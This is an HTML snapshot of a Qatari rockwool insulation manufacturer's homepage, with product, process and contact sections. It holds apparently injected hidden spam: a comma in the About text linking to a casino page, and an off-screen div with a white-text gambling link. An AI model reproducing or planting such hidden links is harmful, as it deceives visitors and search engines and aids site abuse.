#rev_slider_2_1_wrapper rs-layer {
    position: relative;
    z-index: 5;
}



.fa-envira:before{
    content: "\f071" !important;
}


.kc-css-567030, .kc-css-968324 {padding-bottom:90px !important}
.kc-css-567030 .single_address,
.kc-css-968324 .single_address
{height:225px !important}


.copyright p{
	margin-bottom: -20px;
    padding: 30px 0 0px 0px;
}




.kc-css-175890, .kc-css-496792{    width: calc(100% + 36%) !important;
}

.fa-phone:lang(en){
transform: rotate(90deg); margin-top: 8px;
}





#rev_slider_1_1_wrapper rs-slide,
#rev_slider_2_1_wrapper rs-slide
{
  display: flex !important;
  justify-content: center !important;
  align-items: cente !important;
  text-align: center !important;
  flex-direction: column !important;
}

#rev_slider_1_1_wrapper .rs-layer,
#rev_slider_1_1_wrapper .rs-layer-wrap,#rev_slider_2_1_wrapper .rs-layer,
#rev_slider_2_1_wrapper .rs-layer-wrap {
  position: relative !important;
  left: auto !important;
  top: auto !important;
  transform: none !important;
  margin: 5px 0 !important; 
  text-align: center !important;
}


#rev_slider_1_1_wrapper a,
#rev_slider_1_1_wrapper span,
#rev_slider_1_1_wrapper h1,
#rev_slider_1_1_wrapper h2,
#rev_slider_1_1_wrapper h3,
#rev_slider_1_1_wrapper p,
#rev_slider_2_1_wrapper a,
#rev_slider_2_1_wrapper span,
#rev_slider_2_1_wrapper h1,
#rev_slider_2_1_wrapper h2,
#rev_slider_2_1_wrapper h3,
#rev_slider_2_1_wrapper p
{
  text-align: center !important;

}
rs-slide{padding-bottom:20% !important}

.page-id-689 .section-top .container, .page-id-594 .section-top .container, .page-id-368 .section-top .container, .page-id-354 .section-top .container, .page-id-675 .section-top .container, .page-id-449 .section-top .container, .page-id-460 .section-top .container, .page-id-631 .section-top .container
{padding-top:130px !important}

.kc_image_gallery.kc-grid .item-grid img
{padding:15px !important}
		</style>
		<style id="alvida-dynamic-css" title="dynamic-css" class="redux-options-output">body,html,p,a{font-family:"Open Sans";font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6{color:#8d2a3d;}</style><script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}#jobs{padding-bottom:unset !important;}@media (min-width:992px){#Why_Rockwool .col-md-3{ width:50% !important;}}.about_single{min-height:320px !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render">@media only screen and (min-width:1000px) and (max-width:5000px){body.kc-css-system .kc-css-739993{width:50%;}body.kc-css-system .kc-css-298061{width:50%;}}body.kc-css-system .kc-css-310131{margin-bottom:80px;}body.kc-css-system .kc-css-193001 i{color:#8c293c;font-size:70px;}body.kc-css-system .kc-css-193001{text-align:center;}body.kc-css-system .kc-css-737002 i{color:#8c293c;font-size:70px;}body.kc-css-system .kc-css-737002{text-align:center;}body.kc-css-system .kc-css-567030{background:#8d2a3d;padding-top:100px;padding-bottom:100px;}</style>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLR8K7Z5Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HLR8K7Z5Y8');
</script>
	
</head>

<body class="home wp-singular page-template page-template-kc-template page-template-kc-template-php page page-id-7 wp-custom-logo wp-theme-alvida kingcomposer kc-css-system group-blog elementor-default elementor-kit-2047 elementor-page elementor-page-7">


		

		
<!-- START NAVBAR -->
<div class="navbar navbar-default navbar-fixed-top menu-top">
	<div class="container">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
			
			<a href="/" class="navbar-brand">
				</a><a href="/" class="custom-logo-link" rel="home" aria-current="page"><img fetchpriority="high" width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
			
		</div>
		
		<div class="navbar-collapse collapse">
			<nav id="navigation">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-211"><a href="/" aria-current="page">Home</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="/#about">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/#process">PROCESS</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="/products">Products</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="/our-clients/">OUR CLIENTS</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="/368-2/">Downloads</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="/job-opportunities/">Job Opportunities</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="/gallery/">Gallery</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/#contact">Contact</a></li>
<li id="menu-item-wpml-ls-40-ar" class="menu-item wpml-ls-slot-40 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-40-ar"><a href="/ar/" title="Switch to العربية"><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
</ul>			</nav>
		</div> 
	</div><!--- END CONTAINER -->
</div> 
<!-- END NAVBAR -->	

<div class="clearfix"></div>

<div id="kc_page_template">
			<div class="kc_clfw"></div><section class="kc-elm kc-css-119247 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns">
			<!-- START Home One REVOLUTION SLIDER 6.7.18 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.7.18">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-thumb="/wp-content/uploads/2018/04/qatar-40184544-1476438439-ImageGalleryLightboxLarge-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="/wp-content/uploads/2018/04/qatar-40184544-1476438439-ImageGalleryLightboxLarge.jpg" data-no-retina>
<!--
							--><rs-layer id="slider-1-slide-1-layer-1" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:-59px;" data-text="s:40;l:22;fw:700;" data-frame_0="sX:0.9;sY:0.9;tp:600;" data-frame_1="tp:600;e:power2.out;st:500;sp:1000;" data-frame_999="o:0;tp:600;e:nothing;st:9000;" style="z-index:5;font-family:'Montserrat';text-transform:uppercase;">Qatar Rookwool &amp; Mineral Fibers Factory 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-1-layer-2" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:7px;" data-text="w:normal;s:14;l:22;" data-dim="w:859px;h:48px;" data-frame_0="x:175%;o:1;tp:600;" data-frame_0_mask="u:t;x:-100%;" data-frame_1="tp:600;e:power3.out;st:500;sp:1500;" data-frame_1_mask="u:t;" data-frame_999="o:0;tp:600;e:nothing;st:9000;" style="z-index:6;font-family:'Cousine';letter-spacing:1px;text-align:center;">Insulation solutions for ALL your problems 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-1-layer-3" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:86px;" data-text="w:normal;s:16;l:22;" data-dim="w:224px;h:61px;" data-frame_0="y:50px;tp:600;" data-frame_1="tp:600;e:power2.inOut;st:500;sp:2000;" data-frame_999="o:0;tp:600;e:nothing;st:9000;" style="z-index:7;font-family:'Montserrat';padding:20px 25px!important;"><a href="#about" class="btn-home-bg">LEARN MORE</a> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2" data-title="Slide" data-thumb="/wp-content/uploads/2018/04/IMG_4250-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="/wp-content/uploads/2018/04/IMG_4250.jpg" data-no-retina>
<!--
							--><rs-layer id="slider-1-slide-2-layer-1" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:-59px;" data-text="s:40;l:22;fw:700;" data-frame_0="sX:0.9;sY:0.9;tp:600;" data-frame_1="tp:600;e:power2.out;st:500;sp:1000;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:5;font-family:'Montserrat';text-transform:uppercase;">Thermal Insulation

 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-2-layer-2" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:9px;" data-text="w:normal;s:14;l:22;" data-dim="w:859px;h:48px;" data-frame_0="x:175%;o:1;tp:600;" data-frame_0_mask="u:t;x:-100%;" data-frame_1="tp:600;e:power3.out;st:500;sp:1500;" data-frame_1_mask="u:t;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:6;font-family:'Cousine';letter-spacing:1px;text-align:center;">Ensure less power usage! 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-2-layer-3" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:86px;" data-text="w:normal;s:16;l:22;" data-dim="w:224px;h:61px;" data-frame_0="y:50px;tp:600;" data-frame_1="tp:600;e:power2.inOut;st:500;sp:2000;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:7;font-family:'Montserrat';padding:20px 25px!important;"><a href="#Why_Rockwool" class="btn-home-bg">LEARN MORE</a> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-6" data-title="Slide" data-thumb="/wp-content/uploads/2018/04/IMG_20180204_094525-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="/wp-content/uploads/2018/04/IMG_20180204_094525.jpg" data-no-retina>
<!--
							--><rs-layer id="slider-1-slide-6-layer-1" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:-65px;" data-text="s:40;l:22;fw:700;" data-frame_0="sX:0.9;sY:0.9;tp:600;" data-frame_1="tp:600;e:power2.out;st:500;sp:1000;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:5;font-family:'Montserrat';text-transform:uppercase;">Acoustic Insulation 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-6-layer-2" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:14px;" data-text="w:normal;s:14;l:22;" data-dim="w:859px;h:48px;" data-frame_0="x:175%;o:1;tp:600;" data-frame_0_mask="u:t;x:-100%;" data-frame_1="tp:600;e:power3.out;st:500;sp:1500;" data-frame_1_mask="u:t;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:6;font-family:'Cousine';letter-spacing:1px;text-align:center;">Omit Noise! 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-6-layer-3" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:77px;" data-text="w:normal;s:16;l:22;" data-dim="w:224px;h:61px;" data-frame_0="y:50px;tp:600;" data-frame_1="tp:600;e:power2.inOut;st:500;sp:2000;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:7;font-family:'Montserrat';padding:20px 25px!important;"><a href="#about" class="btn-home-bg">LEARN MORE</a> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-4" data-title="Slide" data-thumb="/wp-content/uploads/2018/04/IMG_20180204_093121-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="/wp-content/uploads/2018/04/IMG_20180204_093121.jpg" data-no-retina>
<!--
							--><rs-layer id="slider-1-slide-4-layer-1" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:-62px;" data-text="s:40;l:22;fw:700;" data-frame_0="sX:0.9;sY:0.9;tp:600;" data-frame_1="tp:600;e:power2.out;st:500;sp:1000;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:5;font-family:'Montserrat';text-transform:uppercase;">Fire Safe 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-4-layer-2" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:-18px;" data-text="w:normal;s:14;l:22;" data-dim="w:350px;" data-frame_0="x:175%;o:1;tp:600;" data-frame_0_mask="u:t;x:-100%;" data-frame_1="tp:600;e:power3.out;st:500;sp:1500;" data-frame_1_mask="u:t;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:6;font-family:'Cousine';letter-spacing:1px;text-align:center;">Control the spreading of fire! 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-4-layer-3" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:52px;" data-text="w:normal;s:16;l:22;" data-dim="w:224px;h:61px;" data-frame_0="y:50px;tp:600;" data-frame_1="tp:600;e:power2.inOut;st:500;sp:2000;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:7;font-family:'Montserrat';padding:20px 25px!important;"><a href="#Why_Rockwool" class="btn-home-bg">LEARN MORE</a> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1240,778,778],el:[],gw:[1240,1240,778,778],gh:[650,650,960,960],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
<div class="kc-elm kc-css-235611 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"></div></div></div></div></section><section data-kc-fullheight="middle-content" id="about" data-kc-fullwidth="content" class="kc-elm kc-css-69805 kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-23633 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-543093 kc-raw-code"><div class="section-title text-center">
		<h2 class="">About Us</h2>
		<span class=""></span>
		<p class="">
Qatar Rockwool and Mineral Fibers Factory  is the first company of its kind in Qatar. We  produce Rockwool<a href="/ek-2020-komt-dichterbij-bij-betamo-casino/">,</a> which is an insulation material, that is beneficial in several ways. Whether it&rsquo;s thermal insulation, acoustic insulation or even fire safe insulation, Rockwool is your solution.</p>
	</div></div></div></div></div></div></section><section data-kc-fullheight="middle-content" id="first-factory" data-kc-fullwidth="content" class="kc-elm kc-css-784530 kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-321219 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-752022 kc-raw-code"><div class="section-title text-center">
		<h2 class="">First Factory in Qatar</h2>
		<span class=""></span>
		<p class="">Qatar Rockwool and Mineral Fibers Factory is the first Factory to establish Rockwool in Qatar. It will participate in several upcoming projects and ensure efficiency throughout all projects. QMF can cover houses, buildings, complexes and even lands, with rockwool. </p>
	</div></div></div></div></div></div></section><section data-kc-fullheight="middle-content" id="mission-vision" data-kc-fullwidth="content" class="kc-elm kc-css-310131 kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-628351 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
	<div class="section-title text-center">
		<h2 class="">Mission and Vision</h2>
		<span class=""></span>
		<p class=""></p>
	</div>	
		
<div class="kc-elm kc-css-462391 kc_row kc_row_inner"><div class="kc-elm kc-css-739993 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-193001 kc-icon-wrapper">
		<i class="fa-chart-line line-graph-icon"></i>
	</div>
<div class="kc-elm kc-css-327352 kc_text_block mission"><p style="text-align: center;"><strong>Mission</strong>:<br>QRW is manufacturing company producing Rockwool products; Pioneers in Rockwool industry in the<br>Qatari market. We are supporting/being a part of Qatar 2030 vision by satisfying the Qatari market need<br>by national producers. Our responsibility is to introduce a value-based environment for our human<br>capital and society as well as producing environmentally friendly products.</p>
</div></div></div><div class="kc-elm kc-css-298061 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-737002 kc-icon-wrapper">
		<i class="fa-eye eye-icon"></i>
	</div>
<div class="kc-elm kc-css-506840 kc_text_block vision"><p style="text-align: center;"><strong>Vision</strong>:</p>
<p style="text-align: center;">To be the first choice for Qatar and Gulf customers in Rockwool products by always keeping QRW values top of mind.</p>
</div></div></div></div><div class="kc-elm kc-css-454561 kc-raw-code"><div style="position: absolute; left: -89621px;"><a style="text-decoration: none; color: #fff;" href="http://www.vargesztesivar.hu/">Bet22 magyar casino Magyarorsz&aacute;gon</a></div></div></div></div></div></div></section><section id="process" class="kc-elm kc-css-490486 kc-animated kc-animate-eff-fadeInLeft kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div id="process-2" class="kc-elm kc-css-957899 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<!-- START SERVICES -->
<section id="service" class="our_services section-padding" style="background-image: url(/wp-content/uploads/2018/03/6.jpg); background-size:cover; background-position: center center;background-attachment:fixed">
   <div class="container">
		<div class="row text-center">
			<div class="section-title text-center">
				<h2 class="section-title-white">Process</h2>
				<span class="section-title-white-span"></span>
				<p class="section-title-white">The process of Rockwool is quite intricate, to ensure its safety and its efficiency. Rockwool is wool that is  made of molten rocks. Stones are melted in a cupola furnace at 1500 Degrees Celsius and it is then shaped into fibres. The artistic factor about Rockwool is that it can be shaped in any possible way needed, enabling it to be used in several different functions.
<br>
-Once the stones are heated and spun into fibres, other chemicals are added to it to enhance its usage, such as thermal conductivity, water repellency, color and softness. 
</p>
			</div>
			
			<div id="service__carousel" class="carousel slide">

			

			</div>
		</div><!-- END ROW -->
	</div><!-- END CONTAINER -->
</section>
<!-- END SERVICES -->
</div></div></div></div></section><section data-kc-fullheight="middle-content" data-kc-fullwidth="content" class="kc-elm kc-css-330179 kc-animated kc-animate-eff-fadeInUp kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-368092 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<!-- START ABOUT -->
<section id="about" class="about-us section-padding">
	<div class="container-fluid">
		<div class="row text-center">
			<div class="section-title">
				<h2>Properties</h2>
				<span></span>
				<p></p>
			</div>

										<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
								<div class="about_single about_single_one">
									<i class="fas fa-fire"></i>
									<h4>Thermal Insulation</h4>
									<span></span>
									<p><style type="text/css"></style><section class="kc-elm kc-css-396338 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-429505 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-343816 kc_text_block"><p>
Rockwool maintains a very high melting point which makes fire a lot more slower to spread across a room/building</p>
</div><div class="kc-elm kc-css-727293" style="height: 20px; clear: both; width:100%;"></div></div></div></div></div></section></p>
								</div>
							</div><!--- END COL -->							
														<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
								<div class="about_single about_single_two">
									<i class="fas fa-fire-extinguisher"></i>
									<h4>Water Resistant</h4>
									<span></span>
									<p>Rockwool is water repellant, which is moisture resistant yet vapor permeable.</p>
								</div>
							</div><!--- END COL -->							
														<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
								<div class="about_single about_single_four">
									<i class="fas fa-assistive-listening-systems"></i>
									<h4>Acoustic Insulation</h4>
									<span></span>
									<p><style type="text/css"></style><section class="kc-elm kc-css-25704 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-28643 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-196137 kc_text_block"><p>
Noise will no longer be an issue with rockwool&rsquo;s capability to diminish noise in a room</p>
</div><div class="kc-elm kc-css-448933" style="height: 20px; clear: both; width:100%;"></div></div></div></div></div></section></p>
								</div>
							</div><!--- END COL -->							
										
			

			
		</div><!--- END ROW -->
	</div><!--- END CONTAINER -->
</section>		
<!-- END ABOUT -->
		
</div></div></div></div></section><section id="Why_Rockwool" class="kc-elm kc-css-237268 kc-animated kc-animate-eff-fadeInRight kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-809967 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<!-- START FEATURES -->
<section class="template_feature section-padding">
	<div class="container-fluid">
		<div class="row text-center">
			<div class="section-title text-center">
				<h2>Why Rockwool?</h2>
				<span></span>
				<p></p>
			</div>	
			
									
						<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
							<div class="single_feature">
								<i class="fas fa-recycle"></i>
								<h4>Recyclable</h4>
								<p></p>
							</div>
						</div><!-- END COL -->
						
												
						<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
							<div class="single_feature">
								<i class="fab fa-envira"></i>
								<h4>Minimal Environmental Impact</h4>
								<p></p>
							</div>
						</div><!-- END COL -->
						
												
						<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
							<div class="single_feature">
								<i class="fas fa-heart"></i>
								<h4>Long term performance</h4>
								<p></p>
							</div>
						</div><!-- END COL -->
						
												
						<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
							<div class="single_feature">
								<i class="fas fa-bug"></i>
								<h4>Anti-bacterial Growth</h4>
								<p></p>
							</div>
						</div><!-- END COL -->
						
												
						<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
							<div class="single_feature">
								<i class="fas fa-fire"></i>
								<h4>Thermal Insulation</h4>
								<p></p>
							</div>
						</div><!-- END COL -->
						
												
						<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
							<div class="single_feature">
								<i class="fas fa-microphone-slash"></i>
								<h4>Acoustic Insulation</h4>
								<p></p>
							</div>
						</div><!-- END COL -->
						
									

			
		</div><!-- END ROW -->
	</div><!-- END CONTAINER -->
</section>
<!-- END FEATURES -->	
		
</div></div></div></div></section><section class="kc-elm kc-css-595492 kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-382361 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<!-- START CONTACT -->
<section id="contact" class="contact_area section-padding" style="background-image: url(/wp-content/uploads/2017/04/contact-bg.jpg); background-size:cover; background-position: center center;background-attachment:fixed">
	<div class="container">				
		<div class="row">
			<div class="section-title text-center">
				<h2 class="section-title-white">Get in touch</h2>
				<span class="section-title-white-span"></span>
				<p class="section-title-white"></p>
			</div>					
			<div class="col-md-8 col-md-offset-2 col-sm-12 col-xs-12 wow fadeInDown" data-wow-duration="1s" data-wow-delay="0.1s" data-wow-offset="0">
				<div class="contact">
					<div class="form">
						
<div class="wpcf7 no-js" id="wpcf7-f92-p7-o1" lang="en-US" dir="ltr" data-wpcf7-id="92">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?simply_static_page=9735#wpcf7-f92-p7-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="92"><input type="hidden" name="_wpcf7_version" value="6.1.1"><input type="hidden" name="_wpcf7_locale" value="en_US"><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f92-p7-o1"><input type="hidden" name="_wpcf7_container_post" value="7"><input type="hidden" name="_wpcf7_posted_data_hash" value="">
</fieldset>
<div class="row">
	<div class="form-group col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="text-547"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="text-547"></span>
		</p>
	</div>
	<div class="form-group col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="email-700"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-700"></span>
		</p>
	</div>
	<div class="form-group col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="textarea-976"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Message Here ..." name="textarea-976"></textarea></span>
		</p>
	</div>
	<div class="form-group col-md-12 mb0 text-center">
		<div class="actions">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-lg btn-contact-bg" type="submit" value="Send Message">
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&Delta;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="246"><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					</div>
				</div>
			</div><!-- END COL -->
		</div><!--- END ROW -->				
	</div><!--- END CONTAINER -->		
</section>
<!-- END CONTACT  -->
</div></div></div></div></section><section data-kc-fullwidth="row" class="kc-elm kc-css-567030 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-860371 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">	<div class="col-md-3 col-sm-6 col-xs-12 text-center">
		<div class="single_address">
			<i class="fas fa-phone"></i>
			<p>+974 44410026</p> 		</div>
	</div><!-- END COL  -->
	<div class="col-md-3 col-sm-6 col-xs-12 text-center">
		<div class="single_address">
			<i class="fas fa-map-marker"></i>
			<p>Qatar Rockwool and Mineral Fibers Factory <br>
Factory 339, Street 7, Sector 81 <br>
Small and Medium Industrial Area <br>
Doha, Qatar
</p>
		</div>
	</div><!-- END COL  -->
	<div class="col-md-3 col-sm-6 col-xs-12 text-center">
		<div class="single_address">
			<i class="fas fa-envelope"></i>
			<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f1989f979eb180908590839e929a869e9e9ddf929e9c">[email&nbsp;protected]</a></p>

		</div>
	</div><!-- END COL  -->
</div></div></div></div></section><section class="kc-elm kc-css-57675 kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-558572 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-120803 kc_google_maps kc_shortcode"><div style="height: 350px" class="kc-google-maps"><iframe class="lazy lazy-hidden" data-lazy-type="iframe" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3611.6318348476043!2d51.41093931500863!3d25.148134983919025!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMjXCsDA4JzUzLjMiTiA1McKwMjQnNDcuMyJF!5e0!3m2!1sen!2sus!4v1522826886056" width="100%" height="350" frameborder="0" style="border:0" allowfullscreen></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3611.6318348476043!2d51.41093931500863!3d25.148134983919025!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMjXCsDA4JzUzLjMiTiA1McKwMjQnNDcuMyJF!5e0!3m2!1sen!2sus!4v1522826886056" width="100%" height="350" frameborder="0" style="border:0" allowfullscreen></iframe></noscript></div></div></div></div></div></div></section>	</div><!-- #main -->

<div class="clearfix"></div>

<!-- START FOOTER -->
<footer class="footer section-padding">
	<div class="container">
		<div class="row">
			<div class="col-sm-12 text-center wow zoomIn">
				<div class="footer_content">
					<div class="footer_logo">
						<a href="/">
